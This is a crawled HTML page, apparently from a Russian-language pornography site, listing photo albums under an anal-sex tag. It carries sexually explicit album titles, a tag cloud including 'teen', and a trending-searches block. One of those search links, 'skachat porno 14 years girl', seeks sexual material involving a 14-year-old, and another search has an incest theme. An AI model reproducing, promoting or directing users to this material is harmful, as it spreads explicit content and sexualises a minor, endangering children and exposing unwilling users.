

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/albums/tags/ass-fucking/
body_size: 9494
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фото альбомы с тэгом ass fucking на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769058708" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/albums/rss/tags/ass-fucking/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/albums/tags/ass-fucking/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/albums/tags/ass-fucking/"/>
    <meta property="og:url" content="https://pornoreka.tv/albums/tags/ass-fucking/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li class="selected">
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_albums_common_albums_list">
				
						<div class="headline">
		<h1>			Новые альбомы с тэгом ass fucking		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_albums_common_albums_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_albums_common_albums_list_sort_list" data-block-id="list_albums_common_albums_list" data-parameters="sort_by:album_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_common_albums_list_sort_list" data-block-id="list_albums_common_albums_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_common_albums_list_sort_list" data-block-id="list_albums_common_albums_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_common_albums_list_sort_list" data-block-id="list_albums_common_albums_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
				<div class="sort">
					<span class="icon type-video"></span>
					<strong>
													Альбомы (34)
											</strong>
					<ul>
													<li><a href="https://pornoreka.tv/tags/ass-fucking/">Видео (1)</a></li>
											</ul>
				</div>
						</div>

<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_common_albums_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/albums/833/zdorovennyy-tolstyy-dlinnyy-chernyy-chlen-v-pope-hudyshki/" title="Здоровенный толстый длинный черный член в попе худышки">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/833/preview.jpg" alt="Здоровенный толстый длинный черный член в попе худышки" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="833" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="833" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Здоровенный толстый длинный черный член в попе худышки
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/840/huduyu-suchku-trahaet-v-anal-bolshoy-chernyy-chlen/" title="Худую сучку трахает в анал большой черный член">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/840/preview.jpg" alt="Худую сучку трахает в анал большой черный член" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="840" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="840" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Худую сучку трахает в анал большой черный член
															</strong>
							<div class="wrap">
								<div class="photos">21 фотография</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">263K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/636/russkaya-oksana-plotno-poluchaet-v-ochko-bolshoy-chlen/" title="Русская Оксана плотно получает в очко большой член">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/636/preview.jpg" alt="Русская Оксана плотно получает в очко большой член" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="636" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="636" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская Оксана плотно получает в очко большой член
															</strong>
							<div class="wrap">
								<div class="photos">17 фотографий</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">597K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/656/mujiki-ebut-v-popku-i-kisku-lysuyu-suchku-v-bele/" title="Мужики ебут в попку и киску лысую сучку в белье">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/656/preview.jpg" alt="Мужики ебут в попку и киску лысую сучку в белье" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="656" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="656" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Мужики ебут в попку и киску лысую сучку в белье
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">86K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/663/russkiy-parn-dolbit-v-popku-huduyu-telku-s-malenkimi-doykami/" title="Русский парнь долбит в попку худую телку с маленькими дойками">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/663/preview.jpg" alt="Русский парнь долбит в попку худую телку с маленькими дойками" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="663" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="663" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русский парнь долбит в попку худую телку с маленькими дой...
															</strong>
							<div class="wrap">
								<div class="photos">15 фотографий</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">36K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/660/paren-drochil-krasotke-popku-igrushkoy-i-rastyagival-ochko-chlenom/" title="Парень дрочил красотке попку игрушкой и растягивал очко членом">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/660/preview.jpg" alt="Парень дрочил красотке попку игрушкой и растягивал очко членом" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="660" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="660" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Парень дрочил красотке попку игрушкой и растягивал очко ч...
															</strong>
							<div class="wrap">
								<div class="photos">21 фотография</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">38K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/695/studentka-potrahalas-s-prepodom-i-poluchila-luchshie-ocenki/" title="Студентка потрахалась с преподом и получила лучшие оценки">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/695/preview.jpg" alt="Студентка потрахалась с преподом и получила лучшие оценки" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="695" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="695" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Студентка потрахалась с преподом и получила лучшие оценки
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">63K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/692/russkie-parni-vdvoem-ebut-celku-i-lishayut-ee-nevinnosti/" title="Русские парни вдвоем ебут целку и лишают ее невинности">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/692/preview.jpg" alt="Русские парни вдвоем ебут целку и лишают ее невинности" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="692" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="692" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русские парни вдвоем ебут целку и лишают ее невинности
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/710/paren-polizal-pilotku-devushki-i-posadil-ee-na-chlen/" title="Парень полизал пилотку девушки и посадил ее на член">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/710/preview.jpg" alt="Парень полизал пилотку девушки и посадил ее на член" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="710" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="710" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Парень полизал пилотку девушки и посадил ее на член
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">28K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/676/blondinka-s-bolshimi-siskami-raskryla-anal-chlenom-mujchiny/" title="Блондинка с большими сиськами раскрыла анал членом мужчины">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/676/preview.jpg" alt="Блондинка с большими сиськами раскрыла анал членом мужчины" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="676" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="676" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Блондинка с большими сиськами раскрыла анал членом мужчины
															</strong>
							<div class="wrap">
								<div class="photos">17 фотографий</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">32K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/668/suchka-razbudila-russkogo-parnya-i-prinyala-v-jopu-ego-krepkiy-stoyak/" title="Сучка разбудила русского парня и приняла в жопу его крепкий стояк">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/668/preview.jpg" alt="Сучка разбудила русского парня и приняла в жопу его крепкий стояк" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="668" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="668" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Сучка разбудила русского парня и приняла в жопу его крепк...
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">19K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/647/paren-otjaril-na-piknike-dvuh-stroynyh-sosok-s-britymi-kiskami/" title="Парень отжарил на пикнике двух стройных сосок с бритыми кисками">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/647/preview.jpg" alt="Парень отжарил на пикнике двух стройных сосок с бритыми кисками" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="647" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="647" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Парень отжарил на пикнике двух стройных сосок с бритыми к...
															</strong>
							<div class="wrap">
								<div class="photos">16 фотографий</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">45K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
									<div class="load-more" id="list_albums_common_albums_list_pagination">
			<a href="#albums" data-action="ajax" data-container-id="list_albums_common_albums_list_pagination" data-block-id="list_albums_common_albums_list" data-append-items-to="list_albums_common_albums_list_items" data-max-queries="2" data-parameters="sort_by:post_date;from:2">Показать еще...</a>
		</div>
	</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/albums/tags/european/" style="font-weight: bold; font-size: 13px;">european</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/ass-fucking/" style="font-weight: bold; font-size: 13px;">ass fucking</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/brunette/" style="font-weight: bold; font-size: 15px;">brunette</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/zrelye/" style="font-weight: bold; font-size: 12px;">зрелые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/tiny-tits/" style="font-weight: bold; font-size: 13px;">tiny tits</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/skinny/" style="font-weight: bold; font-size: 12px;">skinny</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/bolshie-siski/" style="font-weight: bold; font-size: 14px;">большие сиськи</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/pussy/" style="font-weight: bold; font-size: 14px;">pussy</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/simpatichnye/" style="font-weight: bold; font-size: 15px;">симпатичные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/devushki/" style="font-weight: bold; font-size: 12px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/hudye/" style="font-weight: bold; font-size: 15px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/blowjob/" style="font-weight: bold; font-size: 15px;">blowjob</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/masturbaciya/" style="font-weight: bold; font-size: 14px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/kunnilingus/" style="font-weight: bold; font-size: 12px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/ass/" style="font-weight: bold; font-size: 15px;">ass</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/porno-foto/" style="font-weight: bold; font-size: 15px;">порно фото</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/blondinki/" style="font-weight: bold; font-size: 14px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/rakom/" style="font-weight: bold; font-size: 14px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/bryunetki/" style="font-weight: bold; font-size: 13px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/shaved/" style="font-weight: bold; font-size: 12px;">shaved</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/hardcore/" style="font-weight: bold; font-size: 14px;">hardcore</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/big-tits/" style="font-weight: bold; font-size: 12px;">big tits</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/foto/" style="font-weight: bold; font-size: 16px;">фото</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/anal2/" style="font-weight: bold; font-size: 14px;">anal</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/jena/" style="font-weight: bold; font-size: 12px;">жена</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/sperma/" style="font-weight: bold; font-size: 16px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/reality/" style="font-weight: bold; font-size: 13px;">reality</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/zadnicy/" style="font-weight: bold; font-size: 14px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/solo/" style="font-weight: bold; font-size: 15px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/chastnoe/" style="font-weight: bold; font-size: 16px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/ochko/" style="font-weight: bold; font-size: 13px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/russkoe/" style="font-weight: bold; font-size: 12px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/milf/" style="font-weight: bold; font-size: 14px;">milf</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/malenkie-siski/" style="font-weight: bold; font-size: 15px;">маленькие сиськи</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/golye/" style="font-weight: bold; font-size: 16px;">голые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/milye/" style="font-weight: bold; font-size: 12px;">милые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/lyubitelskoe/" style="font-weight: bold; font-size: 16px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/britaya/" style="font-weight: bold; font-size: 13px;">бритая</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/babe/" style="font-weight: bold; font-size: 13px;">babe</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/siski/" style="font-weight: bold; font-size: 13px;">сиськи</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/krupnym-planom/" style="font-weight: bold; font-size: 15px;">крупным планом</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/cumshot/" style="font-weight: bold; font-size: 14px;">cumshot</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/krasivye/" style="font-weight: bold; font-size: 15px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/albums/tags/teen/" style="font-weight: bold; font-size: 16px;">teen</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/albums/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D1%81-%D1%81%D1%8E%D0%B6%D0%B5%D1%82%D0%BE%D0%BC-%D1%81-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC/">
                    скачать порно фильм с сюжетом с русским переводом
                </a>
                                            <a href="https://pornoreka.tv/search/free-onlyfans/">
                    free onlyfans
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4-%D0%B2%D1%83%D0%B4%D0%BC%D0%B0%D0%BD/">
                    перевод вудман
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%82%D1%80%D0%B0%D1%85%D0%B0%D1%8E%D1%82-%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%BA%D1%83-%D0%B2%D0%B4%D0%B2%D0%BE%D0%B5%D0%BC-%D0%B2-%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B5/">
                    трахают студентку вдвоем в библиотеке
                </a>
                                            <a href="https://pornoreka.tv/search/skachat-porno-14-years-girl/">
                    skachat porno 14 years girl
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BE%D1%82%D0%B5%D1%86-%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D1%83%D1%82%D0%B0%D0%BB-%D0%B6%D0%B5%D0%BD%D1%83-%D1%81%D0%BE-%D1%81%D0%B2%D0%BE%D0%B5%D0%B9-%D0%B4%D0%BE%D1%87%D0%B5%D1%80%D1%8C%D1%8E/">
                    отец перепутал жену со своей дочерью
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC-%D0%BC%D0%B0%D0%BD%D1%8C%D1%8F%D0%BA/">
                    порно фильм маньяк
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%B8%D0%BA%D0%B0%D0%BF-%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9-%D0%BF%D0%B0%D1%80%D1%8B/">
                    пикап семейной пары
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%B2%D0%B8%D1%82%D0%B8-%D1%84%D0%BE%D0%BA%D1%81/">
                    свити фокс
                </a>
